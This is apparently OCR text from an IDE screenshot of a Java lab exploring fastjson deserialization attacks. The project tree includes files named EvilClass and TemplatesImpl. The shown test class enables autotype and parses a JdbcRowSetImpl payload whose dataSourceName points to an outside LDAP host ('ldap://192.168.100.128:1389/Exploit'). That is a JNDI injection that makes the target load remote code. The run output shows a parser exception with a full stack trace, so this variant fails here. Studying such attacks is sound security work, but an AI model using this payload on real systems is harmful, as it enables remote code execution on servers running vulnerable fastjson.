 F fastjson 版本控制 FastJsonTest
项目
ParserConfig.class DefaultJSONParser.class FastJsonTest.java JavaBeanDeserializer.class ParseContext.class JSONLexerBase.class JSONScanner.class FieldInfo.class
fastjson C:\Users \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
resources
test
java
target
.gitignore
pom.xml
1 package org.example;
2 import ...
4
5
6 public class FastJsonTest {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\",\"autoCommit\":true}";
11
12 Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
13
14 }
15 }
16
1 2
运行 FastJsonTest
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.100.128:1389/Exploit","autoCommit":true}
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:672)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.FastJsonTest.main(FastJsonTest.java:12)
进程已结束，退出代码为 1
fastjson > src > main > java > org > example > FastJsonTest
16:1 CRLF UTF-8 4 个空格